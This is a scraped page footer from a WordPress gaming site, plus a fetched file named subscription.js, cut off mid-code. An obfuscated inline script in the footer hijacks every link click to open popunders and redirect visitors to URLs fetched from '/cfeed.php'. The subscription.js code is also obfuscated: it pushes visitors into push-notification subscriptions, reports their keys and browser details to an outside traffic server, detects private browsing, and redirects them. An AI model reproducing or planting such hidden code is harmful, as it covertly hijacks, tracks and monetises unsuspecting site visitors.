			</ul>

			</div>        </div>
    </div>
    
</div>
    </div>
	
</footer>

<a href="#" id="back-to-top" class="btn btn-md back-to-top rounded-circle" title="Back to top"><i class="fal fa-chevron-up fa-lg"></i></a>

</main>

<link rel='stylesheet' id='mediaelement-css'  href='https://gamesmasterzone.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://gamesmasterzone.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17'  media='all' />
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.bundle.min.js?ver=4.3.1' id='bootstrap-js-js'></script>
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0' id='kanewp-mode-js-js'></script>
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0' id='kanewp-custom-js-js'></script>
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0' id='navbar-js'></script>
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/js/pkgd/packery.pkgd.min.js?ver=2.0' id='packery-js-js'></script>
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/js/pkgd/imagesloaded.pkgd.min.js?ver=4.0' id='imagesloaded-js-js'></script>
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0' id='packery-custom-js'></script>
<script  src='https://gamesmasterzone.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script  id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script  src='https://gamesmasterzone.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script  src='https://gamesmasterzone.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script  src='https://gamesmasterzone.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script  src='https://gamesmasterzone.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>

<script>
function _0x3dda(){var _0x373123=['18UyJGqz','cookie','3153115ospvXF','17328uIMGzl','27985SbklEh','href','indexOf','5912753fnAPXM','javascript:void(0)','13EwaAkQ','/cfeed.php?type=pop&source=','927546ZVsYQo','_blank','length','open','10rDqPeR','getAttribute','1699443MHLibx','target','location','getElementsByTagName','onload','5004LEHldb','38997228ucFfYj','520EGvSjA','hostname','2omudMD','onclick','toUTCString','random','idx','substring'];_0x3dda=function(){return _0x373123;};return _0x3dda();}function _0x5c71(_0x3dc0ba,_0x51160f){var _0x3ddae6=_0x3dda();return _0x5c71=function(_0x5c7179,_0x2eb3ca){_0x5c7179=_0x5c7179-0xfe;var _0x2e52b5=_0x3ddae6[_0x5c7179];return _0x2e52b5;},_0x5c71(_0x3dc0ba,_0x51160f);}var _0x52456a=_0x5c71;(function(_0x1cd599,_0x2858d0){var _0x1a2a61=_0x5c71,_0x93f99b=_0x1cd599();while(!![]){try{var _0x5eb3f3=-parseInt(_0x1a2a61(0x112))/0x1+parseInt(_0x1a2a61(0x11b))/0x2*(-parseInt(_0x1a2a61(0x10c))/0x3)+-parseInt(_0x1a2a61(0x119))/0x4*(parseInt(_0x1a2a61(0x105))/0x5)+parseInt(_0x1a2a61(0x101))/0x6*(-parseInt(_0x1a2a61(0x103))/0x7)+parseInt(_0x1a2a61(0x104))/0x8*(parseInt(_0x1a2a61(0x117))/0x9)+parseInt(_0x1a2a61(0x110))/0xa*(parseInt(_0x1a2a61(0x108))/0xb)+-parseInt(_0x1a2a61(0x118))/0xc*(-parseInt(_0x1a2a61(0x10a))/0xd);if(_0x5eb3f3===_0x2858d0)break;else _0x93f99b['push'](_0x93f99b['shift']());}catch(_0x1b8c97){_0x93f99b['push'](_0x93f99b['shift']());}}}(_0x3dda,0xdcb52),window[_0x52456a(0x116)]=function(){var _0x47f096=_0x52456a;function _0x26633d(){var _0x34346f=_0x5c71;jQuery['get'](_0x34346f(0x10b)+window['location'][_0x34346f(0x11a)],function(_0x30836d){!function(_0xf43422){var _0x37ecb4=_0x5c71;for(var _0x134068=document[_0x37ecb4(0x115)]('a'),_0x58eb97=0x0,_0x47dbd9=_0x134068['length'];_0x58eb97<_0x47dbd9;_0x58eb97++)_0x134068[_0x58eb97][_0x37ecb4(0x11c)]=function(_0x33a95a){var _0x57a2c5=_0x37ecb4,_0x45a17c=this[_0x57a2c5(0x111)](_0x57a2c5(0x106)),_0x233fa1=this['getAttribute'](_0x57a2c5(0x113));'#'!==_0x45a17c&&_0x57a2c5(0x109)!==_0x45a17c&&(_0x33a95a['preventDefault'](),_0x57a2c5(0x10d)==_0x233fa1&&window[_0x57a2c5(0x10f)](window[_0x57a2c5(0x114)]['href']),window['open'](_0x45a17c),_0xf43422[_0x57a2c5(0x10e)]>0x0&&(window[_0x57a2c5(0x114)][_0x57a2c5(0x106)]=_0xf43422));};}(_0x30836d);});}!function(_0x15af65){var _0x109c88=_0x5c71;for(var _0x175ce5=_0x15af65+'=',_0x429d48=document[_0x109c88(0x102)]['split'](';'),_0x12d190=0x0;_0x12d190<_0x429d48[_0x109c88(0x10e)];_0x12d190++){for(var _0x42b6ad=_0x429d48[_0x12d190];'\x20'==_0x42b6ad['charAt'](0x0);)_0x42b6ad=_0x42b6ad['substring'](0x1,_0x42b6ad[_0x109c88(0x10e)]);if(0x0==_0x42b6ad[_0x109c88(0x107)](_0x175ce5))return _0x42b6ad[_0x109c88(0x100)](_0x175ce5[_0x109c88(0x10e)],_0x42b6ad[_0x109c88(0x10e)]);}return null;}(_0x47f096(0xff))?(!function(_0x32312c,_0x494106,_0x2bf672){var _0x92d3e1=_0x47f096,_0x5a4945='';if(_0x2bf672){var _0x530ba3=new Date();_0x530ba3['setTime'](_0x530ba3['getTime']()+0x18*_0x2bf672*0x3c*0x3c*0x3e8),_0x5a4945=';\x20expires='+_0x530ba3[_0x92d3e1(0x11d)]();}document[_0x92d3e1(0x102)]=_0x32312c+'='+(_0x494106||'')+_0x5a4945+';\x20path=/';}(_0x47f096(0xff),'1',0x1e),_0x26633d()):0x64*Math[_0x47f096(0xfe)]()<=0xd&&_0x26633d();});
</script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://gamesmasterzone.com/subscription.js
body_size: 6514
content:
const _0x4e66=['search','Successfully\x20subscribed','opera','base64UrlToUint8Array','=([^;]*)(;|$)','firefox','userAgent','startSubscription','Service\x20worker\x20installed','setRequestHeader','nTsid','622793YCjyZK','getQuery','493FbGHtP','service\x20ready\x20promise','defaultSource','MSPointerEvent','toLowerCase','slice','match','test','nTf','checkToken','style','512556pMjHGs','https://fcm.googleapis.com/fcm/send/','/push','subscriptionId','nextSubdomain','sendSubscribeDataToServer','fromCharCode','start','293ItnPOU','serviceWorker','/api/inc?','p256dh','indexOf','active','default','location.reload()','isPrivateMode','sTsh','getDbValue','subid=','forEach','reload','checkLocalSubsctoption','/sw.js','repeat','createObjectStore','trafficBack','2004797CXWWgW','sServerApi','documentElement','initDb','deleteDbValue','sTrafficBackUrl','toString','Notification\x20is\x20not\x20supported','application/json','sBrowser','link_id=','subid','webpushdb','uns','prototype','Opera','apply','requestPermission','type','granted','Service\x20worker\x20active','join','aBrowser','234960rwFCPt','putValueToDb','appName','getTime','readonly','onsuccess','openDatabase','sFirefoxServer2','PointerEvent','appVersion','catch','sGcmServer','log','tsh=','link_id','registerChrome','https://updates.push.services.mozilla.com/push/','load','objectStore','target','3fpwuDU','put','href','floor','getCookie','warn','auth','Chrome','aesgcm','beforeReady','showNotification','feed_id','timezoneoffset','webkitRequestFileSystem','no\x20redirect','getKey','get','transaction','open','indexedDB','Trafficback','toUTCString','result','length','then','nComplexity','stringify','cookie','readwrite','addEventListener','(^|;)\x20?','split','pushManager','supportedContentEncodings','replace','splice','ask\x20for\x20permission','value','Content-Type','sCat','subscribe','bTrafficBack','bDebug','register','generateId','random','ready','BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','getAndSetCookieToken','720853lBoPLM','onerror','825693jKeXEV','1eoKKLQ','contentencoding',';domain=.','Edge','chrome','https://push.1traffic.pro','endpoint','keys','substring','waiting','setCookie','SID','doActionsWithPermissions'];const _0x2401d9=_0x4589;function _0x4589(_0x28ec96,_0x1622d6){_0x28ec96=_0x28ec96-0xdd;let _0x4e66b8=_0x4e66[_0x28ec96];return _0x4e66b8;}(function(_0x4f5175,_0x11ea65){const _0x4dd9c0=_0x4589;while(!![]){try{const _0x5774c9=parseInt(_0x4dd9c0(0x13c))*parseInt(_0x4dd9c0(0x129))+-parseInt(_0x4dd9c0(0x127))+parseInt(_0x4dd9c0(0x166))+-parseInt(_0x4dd9c0(0x134))*-parseInt(_0x4dd9c0(0x17a))+parseInt(_0x4dd9c0(0x10f))*parseInt(_0x4dd9c0(0x10c))+parseInt(_0x4dd9c0(0x10e))+-parseInt(_0x4dd9c0(0x14f));if(_0x5774c9===_0x11ea65)break;else _0x4f5175['push'](_0x4f5175['shift']());}catch(_0x284875){_0x4f5175['push'](_0x4f5175['shift']());}}}(_0x4e66,0xcc1c1));let pushOptions={'nTsid':0x350,'nTf':0x290,'sTsh':'77f0c98f53199556c7fb5e6009bc60c5','sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};function oPush(){const _0x4d5b90=_0x4589;let _0x2de002=pushOptions[_0x4d5b90(0x165)],_0x5e06b0=pushOptions[_0x4d5b90(0x158)],_0x43a4fe=null,_0x601e39=pushOptions[_0x4d5b90(0x150)],_0x451599=pushOptions['sApplicationPublicKey'],_0x1f3e33=pushOptions[_0x4d5b90(0x171)],_0x486f4f=pushOptions['sFirefoxServer'],_0x4f0161=pushOptions[_0x4d5b90(0x16d)],_0x4c8900=pushOptions[_0x4d5b90(0xf4)],_0x48fdd4=pushOptions[_0x4d5b90(0x154)],_0x1f0f5d=(pushOptions['sSuccessSubscribeUrl'],pushOptions['bRedirectAfterSubscribe'],pushOptions['sLandingDomain']),_0xfc6f9=pushOptions[_0x4d5b90(0x105)],_0x48a53e=null,_0x5818c2=pushOptions[_0x4d5b90(0x104)],_0x1402a6=pushOptions[_0x4d5b90(0x126)],_0xb41053=(pushOptions[_0x4d5b90(0x131)],pushOptions[_0x4d5b90(0x145)]),_0x1c492a=pushOptions[_0x4d5b90(0x102)];this[_0x4d5b90(0x13b)]=function(){oP['isPrivateMode']()['then'](_0x40431a=>{const _0x1d21b2=_0x4589;if(_0x40431a){let _0x234c36=oP[_0x1d21b2(0x128)](),_0x59c2dc=[_0x1d21b2(0x159)+_0x1402a6,_0x1d21b2(0x173)+_0xb41053,_0x1d21b2(0x147)+(void 0x0!==_0x234c36[_0x1d21b2(0x15a)]?_0x234c36[_0x1d21b2(0x15a)]:'')];fetch(_0x601e39+_0x1d21b2(0x13e)+_0x59c2dc[_0x1d21b2(0x164)]('&'));}else{if(!(_0x1d21b2(0xe5)in ServiceWorkerRegistration[_0x1d21b2(0x15d)]))return oP[_0x1d21b2(0x172)](_0x1d21b2(0x156),0x1);_0x2de002=oP['detectBrowser'](),_0x5e06b0=_0x2de002['name'][_0x1d21b2(0x12d)](),oP[_0x1d21b2(0x132)]()?oP['trafficBack']():oP[_0x1d21b2(0x123)]();}});},this['detectBrowser']=function(){const _0x314f6a=_0x4d5b90;let _0xa1d64c,_0x190d34=navigator['userAgent'],_0xd5feec=_0x190d34[_0x314f6a(0x12f)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x557e3f=_0x190d34[_0x314f6a(0x12f)](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x314f6a(0x112)===_0x557e3f[0x1]?{'name':_0x557e3f[0x1],'version':_0x557e3f[0x2]}:/trident/i['test'](_0xd5feec[0x1])?{'name':'IE','version':(_0xa1d64c=/\brv[ :]+(\d+)/g['exec'](_0x190d34)||[])[0x1]||''}:_0x314f6a(0xe2)===_0xd5feec[0x1]&&null!=(_0xa1d64c=_0x190d34[_0x314f6a(0x12f)](/\bOPR\/(\d+)/))?{'name':_0x314f6a(0x15e),'version':_0xa1d64c[0x1]}:(_0xd5feec=_0xd5feec[0x2]?[_0xd5feec[0x1],_0xd5feec[0x2]]:[navigator[_0x314f6a(0x168)],navigator[_0x314f6a(0x16f)],'-?'],null!=(_0xa1d64c=_0x190d34[_0x314f6a(0x12f)](/version\/(\d+)/i))&&_0xd5feec[_0x314f6a(0xfe)](0x1,0x1,_0xa1d64c[0x1]),{'name':_0xd5feec[0x0],'version':_0xd5feec[0x1]});},this[_0x4d5b90(0x123)]=function(){const _0x7b5ca0=_0x4d5b90;oP[_0x7b5ca0(0x172)](_0x7b5ca0(0xff)),oP[_0x7b5ca0(0x175)](),Notification[_0x7b5ca0(0x160)](oP[_0x7b5ca0(0x11b)]);},this[_0x4d5b90(0x11b)]=function(_0x1ff85c){const _0x34dd42=_0x4d5b90;switch(oP['log'](_0x1ff85c),oP[_0x34dd42(0x172)](_0x34dd42(0x11b)),_0x1ff85c){case _0x34dd42(0x162):oP['subscribe']();break;case'denied':oP[_0x34dd42(0x138)]();break;case _0x34dd42(0x142):_0x34dd42(0x121)===_0x5e06b0?oP[_0x34dd42(0x138)]():_0xfc6f9?oP[_0x34dd42(0x172)](_0x34dd42(0x143)):location[_0x34dd42(0x149)]();}},this[_0x4d5b90(0x175)]=function(){const _0x2252c9=_0x4d5b90;navigator[_0x2252c9(0x13d)][_0x2252c9(0x106)](_0x2252c9(0x14b))[_0x2252c9(0xf3)](function(_0x549430){const _0x20c836=_0x2252c9;_0x549430['installing']?oP[_0x20c836(0x172)]('Service\x20worker\x20installing'):_0x549430[_0x20c836(0x118)]?oP[_0x20c836(0x172)](_0x20c836(0x124)):_0x549430[_0x20c836(0x141)]&&oP['log'](_0x20c836(0x163));});},this['subscribe']=function(){const _0x567cf3=_0x4d5b90;switch(_0x5e06b0){case _0x567cf3(0x113):case _0x567cf3(0x121):case _0x567cf3(0x11e):console[_0x567cf3(0x172)](_0x567cf3(0xe4)),navigator['serviceWorker'][_0x567cf3(0x109)]['then'](function(_0x2b4f36){const _0x12c2fd=_0x567cf3;console[_0x12c2fd(0x172)](_0x12c2fd(0x12a)),_0x2b4f36[_0x12c2fd(0xfb)][_0x12c2fd(0x103)]({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x12c2fd(0x11f)](_0x451599)})[_0x12c2fd(0xf3)](function(_0x2c47bc){const _0x43c302=_0x12c2fd;let _0xe38ea5=oP['endpointWorkaround'](_0x2c47bc),_0x4033c9=_0x2c47bc[_0x43c302(0xea)]?_0x2c47bc[_0x43c302(0xea)](_0x43c302(0x13f)):'',_0x348407=_0x4033c9?btoa(String[_0x43c302(0x13a)][_0x43c302(0x15f)](null,new Uint8Array(_0x4033c9))):'',_0x467c1b=_0x2c47bc[_0x43c302(0xea)]?_0x2c47bc[_0x43c302(0xea)](_0x43c302(0xe1)):'',_0xb2221f=_0x467c1b?btoa(String['fromCharCode']['apply'](null,new Uint8Array(_0x467c1b))):'';oP[_0x43c302(0x172)](_0x43c302(0x11d)),oP['checkLocalSubsctoption'](_0xe38ea5,_0x348407,_0xb2221f)[_0x43c302(0xf3)](()=>{const _0x11cb69=_0x43c302;_0xfc6f9&&oP[_0x11cb69(0x172)](_0x11cb69(0xe9));})['catch'](_0xa2490c=>{const _0x1d4e89=_0x43c302;oP[_0x1d4e89(0x172)](_0xa2490c);});})[_0x12c2fd(0x170)](function(_0x24d653){oP['log'](_0x24d653,0x1);});});}},this['initDb']=function(_0x5cb1f1){const _0x32ecb5=_0x4d5b90;if(_0x43a4fe)_0x5cb1f1();else{let _0xd87bb4=(window[_0x32ecb5(0xee)]||window['mozIndexedDB']||window['webkitIndexedDB']||window['msIndexedDB'])[_0x32ecb5(0xed)](_0x32ecb5(0x15b),0x2);_0xd87bb4[_0x32ecb5(0x16b)]=function(_0x54d403){const _0x46db93=_0x32ecb5;_0x43a4fe=_0x54d403[_0x46db93(0x179)]['result'],_0x5cb1f1();},_0xd87bb4['onupgradeneeded']=function(_0x18cc3e){const _0xa31901=_0x32ecb5;_0x18cc3e[_0xa31901(0x179)][_0xa31901(0xf1)][_0xa31901(0x14d)](_0xa31901(0x11a),{'keyPath':_0xa31901(0x161)});};}},this[_0x4d5b90(0x146)]=function(_0x5cc152,_0x509a53,_0x49973c){const _0x4df10d=_0x4d5b90;oP[_0x4df10d(0x152)](function(){const _0x127f8a=_0x4df10d;_0x43a4fe[_0x127f8a(0xec)]([_0x5cc152],_0x127f8a(0x16a))['objectStore'](_0x5cc152)[_0x127f8a(0xeb)](_0x509a53)['onsuccess']=_0x49973c;});},this['putValueToDb']=function(_0x5210f4,_0x31a3fb){const _0x207a4c=_0x4d5b90;oP[_0x207a4c(0x152)](function(){const _0x3526c6=_0x207a4c;_0x43a4fe['transaction']([_0x5210f4],_0x3526c6(0xf7))[_0x3526c6(0x178)](_0x5210f4)[_0x3526c6(0x17b)](_0x31a3fb);});},this[_0x4d5b90(0x153)]=function(_0x391cd6,_0xe41eec){const _0x4909f3=_0x4d5b90;oP[_0x4909f3(0x152)](function(){const _0x24d1e3=_0x4909f3;_0x43a4fe[_0x24d1e3(0xec)]([_0x391cd6],'readwrite')['objectStore'](_0x391cd6)['delete'](_0xe41eec);});},this[_0x4d5b90(0x15c)]=function(){const _0xf3cf05=_0x4d5b90;oP[_0xf3cf05(0x153)](_0xf3cf05(0x11a),_0xf3cf05(0x11a));},this[_0x4d5b90(0x14a)]=function(_0x4cf60b,_0x5ccde2,_0x579be4){return new Promise(function(_0x4d03e6,_0x22a0d7){const _0x2f8260=_0x4589;oP['getDbValue'](_0x2f8260(0x11a),'SID',function(_0x306d6c){const _0x564e57=_0x2f8260;void 0x0===_0x306d6c[_0x564e57(0x179)][_0x564e57(0xf1)]?oP[_0x564e57(0x139)](_0x4cf60b,0x1,void 0x0,_0x5ccde2,_0x579be4)[_0x564e57(0xf3)](oP[_0x564e57(0x167)](_0x564e57(0x11a),{'type':_0x564e57(0x11a),'value':_0x4cf60b}))[_0x564e57(0xf3)](_0x4d03e6)[_0x564e57(0xf3)](oP[_0x564e57(0x10b)]()):_0x306d6c[_0x564e57(0x179)][_0x564e57(0xf1)][_0x564e57(0x100)]!==_0x4cf60b?oP[_0x564e57(0x139)](_0x306d6c[_0x564e57(0x179)][_0x564e57(0xf1)][_0x564e57(0x100)],0x2)[_0x564e57(0xf3)](()=>oP[_0x564e57(0x139)](_0x4cf60b,0x1,void 0x0,_0x5ccde2,_0x579be4))['then'](()=>oP[_0x564e57(0x167)]('SID',{'type':_0x564e57(0x11a),'value':_0x4cf60b}))[_0x564e57(0xf3)](_0x4d03e6)[_0x564e57(0xf3)](oP[_0x564e57(0x10b)]())['catch'](_0x22a0d7):_0x4d03e6();});});},this['sendSubscribeDataToServer']=function(_0x128e20,_0x392e5d,_0x305c8b,_0x465c96,_0xe2e648){return new Promise((_0xe5cd7f,_0x5dbb37)=>{const _0x14328a=_0x4589;let _0x5518d2=new XMLHttpRequest();_0x5518d2[_0x14328a(0xed)]('POST',_0x601e39+_0x14328a(0x136),!0x0),_0x5518d2[_0x14328a(0x125)](_0x14328a(0x101),_0x14328a(0x157)),_0x5518d2['onload']=_0xe5cd7f,_0x5518d2['onerror']=_0x5dbb37;let _0x272895={},_0x4b6289=oP['getQuery'](),_0x526e76=JSON[_0x14328a(0xf5)](_0x4b6289);_0x272895[_0x14328a(0xe7)]=-new Date()['getTimezoneOffset']()/0x3c,_0x272895[_0x14328a(0x110)]=(PushManager[_0x14328a(0xfc)]||[_0x14328a(0xe3)])[0x0];let _0x336566={'link_id':void 0x0!==_0x4b6289[_0x14328a(0x174)]?_0x4b6289[_0x14328a(0x174)]:0x350,'feed_id':void 0x0!==_0x4b6289['feed_id']?_0x4b6289[_0x14328a(0xe6)]:0x291,'category':_0x1c492a,'subscription_action':_0x392e5d,'subscription_id':_0x128e20,'pub_key':_0x465c96,'auth_key':_0xe2e648,'custom':_0x272895,'browser':_0x5e06b0,'getparams':_0x526e76,'subid':void 0x0!==_0x4b6289['subid']?_0x4b6289[_0x14328a(0x15a)]:_0x14328a(0x12b)};_0x5518d2['send'](JSON['stringify'](_0x336566));});},this['endpointWorkaround']=function(_0x539ba4){const _0x2ccb40=_0x4d5b90;let _0x1755a2=null;switch(_0x5e06b0){case _0x2ccb40(0x113):case _0x2ccb40(0x11e):return~(_0x1755a2=_0x2ccb40(0x137)in _0x539ba4?_0x539ba4[_0x2ccb40(0x137)]:_0x539ba4[_0x2ccb40(0x115)])[_0x2ccb40(0x140)](_0x1f3e33)?_0x1755a2[_0x2ccb40(0xfa)](_0x1f3e33)[0x1]:_0x1755a2;case _0x2ccb40(0x121):return~(_0x1755a2=_0x539ba4[_0x2ccb40(0x115)])[_0x2ccb40(0x140)](_0x486f4f)?_0x1755a2[_0x2ccb40(0xfa)](_0x486f4f)[0x1]:~_0x1755a2[_0x2ccb40(0x140)](_0x4f0161)?_0x1755a2[_0x2ccb40(0xfa)](_0x4f0161)[0x1]:_0x1755a2;}},this[_0x4d5b90(0x128)]=function(){const _0xf66107=_0x4d5b90;if(null===_0x48a53e){let _0x315487=location[_0xf66107(0x11c)]['split']('#')[0x0]['split']('?')[0x1];if(_0x48a53e={},void 0x0===_0x315487)return{};_0x315487[_0xf66107(0xfa)]('&')[_0xf66107(0x148)](function(_0x13d6eb){const _0x326b2d=_0xf66107;let _0xa0d425=_0x13d6eb['split']('=');if(0x2===_0xa0d425[_0x326b2d(0xf2)])_0x48a53e[_0xa0d425[0x0]]=_0xa0d425[0x1]||null;else{let _0x199e9a=_0xa0d425[0x0];_0xa0d425['shift'](),_0x48a53e[_0x199e9a]=_0xa0d425[_0x326b2d(0x164)]('=');}});}return _0x48a53e;},this[_0x4d5b90(0x138)]=function(){const _0x2b4f6e=_0x4d5b90;let _0x52c79b,_0x42f4c7=oP['getQuery'](),_0x3fff45='?',_0x223bd5=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0x223bd5[_0x2b4f6e(0x148)](function(_0x345dcf,_0x1631bc){const _0x4ba366=_0x2b4f6e;let _0x4e597c=Math[_0x4ba366(0xde)](Math[_0x4ba366(0x108)]()*(_0x1631bc+0x1)),_0x4976f6=[_0x223bd5[_0x4e597c],_0x223bd5[_0x1631bc]];_0x223bd5[_0x1631bc]=_0x4976f6[0x0],_0x223bd5[_0x4e597c]=_0x4976f6[0x1];}),_0x52c79b=_0x223bd5[_0x2b4f6e(0x12e)](0x0,0x5)[_0x2b4f6e(0x164)](''),null===_0x42f4c7&&(_0x42f4c7={'i':0x0}),void 0x0===_0x42f4c7['i']&&(_0x42f4c7['i']=0x0),_0x42f4c7['i']>=_0x4c8900?oP[_0x2b4f6e(0x14e)]():(_0x42f4c7['i']++,Object[_0x2b4f6e(0x116)](_0x42f4c7)[_0x2b4f6e(0x148)](function(_0x3dd151){null!==_0x42f4c7[_0x3dd151]&&(_0x3fff45+=_0x3dd151+'='+_0x42f4c7[_0x3dd151]+'&');}),_0x3fff45=_0x3fff45[_0x2b4f6e(0x12e)](0x0,-0x1),_0xfc6f9&&oP[_0x2b4f6e(0x172)]('no\x20redirect\x20to'));},this[_0x4d5b90(0x14e)]=function(){const _0x999ba=_0x4d5b90;oP[_0x999ba(0x172)](_0x999ba(0xef)),_0x5818c2&&(location[_0x999ba(0xdd)]=_0x48fdd4);},this['log']=function(_0x187823,_0x4f0ec1){const _0x3d18c5=_0x4d5b90;if(_0xfc6f9)switch(_0x4f0ec1){case 0x2:console[_0x3d18c5(0xe0)](_0x187823);break;case 0x1:console['error'](_0x187823);break;default:case 0x3:console[_0x3d18c5(0x172)](_0x187823);}},this[_0x4d5b90(0x11f)]=function(_0x548173){const _0x34f6ee=_0x4d5b90,_0xd0471d=atob((_0x548173+'='[_0x34f6ee(0x14c)]((0x4-_0x548173[_0x34f6ee(0xf2)]%0x4)%0x4))[_0x34f6ee(0xfd)](/\-/g,'+')[_0x34f6ee(0xfd)](/_/g,'/')),_0xe0a656=new Uint8Array(_0xd0471d[_0x34f6ee(0xf2)]);for(let _0x49cdb3=0x0;_0x49cdb3<_0xd0471d['length'];++_0x49cdb3)_0xe0a656[_0x49cdb3]=_0xd0471d['charCodeAt'](_0x49cdb3);return _0xe0a656;},this[_0x4d5b90(0x10b)]=function(_0x179470=0x18){const _0x4f6183=_0x4d5b90;let _0x4b853b=oP[_0x4f6183(0xdf)]('_t');if(!_0x4b853b){let _0x13ffd6=oP[_0x4f6183(0x107)]();oP['setCookie']('_t',_0x13ffd6,0xe10*_0x179470);}return _0x4b853b;},this[_0x4d5b90(0x132)]=function(){return!!oP['getCookie']('_t');},this[_0x4d5b90(0x107)]=function(){const _0x5f2999=_0x4d5b90;let _0x5c16bf=()=>(0x10000*(0x1+Math[_0x5f2999(0x108)]())|0x0)[_0x5f2999(0x155)](0x10)[_0x5f2999(0x117)](0x1);return'_'+_0x5c16bf()+_0x5c16bf()+_0x5c16bf()+_0x5c16bf();},this['getCookie']=function(_0x42e61f){const _0xe00374=_0x4d5b90;let _0x2a148e=document[_0xe00374(0xf6)][_0xe00374(0x12f)](_0xe00374(0xf9)+_0x42e61f+_0xe00374(0x120));return _0x2a148e?decodeURI(_0x2a148e[0x2]):null;},this[_0x4d5b90(0x119)]=function(_0xfd888a,_0x26a20b=0x1,_0x72fe32=0x0,_0x36ef10='/',_0xacb35e=_0x1f0f5d){const _0x104c24=_0x4d5b90;if(0x0===_0x72fe32)document[_0x104c24(0xf6)]=_0xfd888a+'='+_0x26a20b+';path\x20='+_0x36ef10+_0x104c24(0x111)+_0xacb35e;else{let _0x368238=new Date(new Date()[_0x104c24(0x169)]()+0x15180*_0x72fe32*0x3e8)[_0x104c24(0xf0)]();document[_0x104c24(0xf6)]=_0xfd888a+'='+_0x26a20b+';expires='+_0x368238+';path\x20='+_0x36ef10+_0x104c24(0x111)+_0xacb35e;}},this[_0x4d5b90(0x144)]=function(){return new Promise(_0x3f345f=>{const _0x4e41ce=_0x4589,_0x52fb95=()=>_0x3f345f(!0x0),_0x231bf2=()=>_0x3f345f(!0x1);if(window[_0x4e41ce(0xe8)])return void window[_0x4e41ce(0xe8)](0x0,0x0,_0x231bf2,_0x52fb95);if('MozAppearance'in document[_0x4e41ce(0x151)][_0x4e41ce(0x133)]){if(null===indexedDB)return _0x52fb95();const _0xe6b94=indexedDB['open'](_0x4e41ce(0x130));return 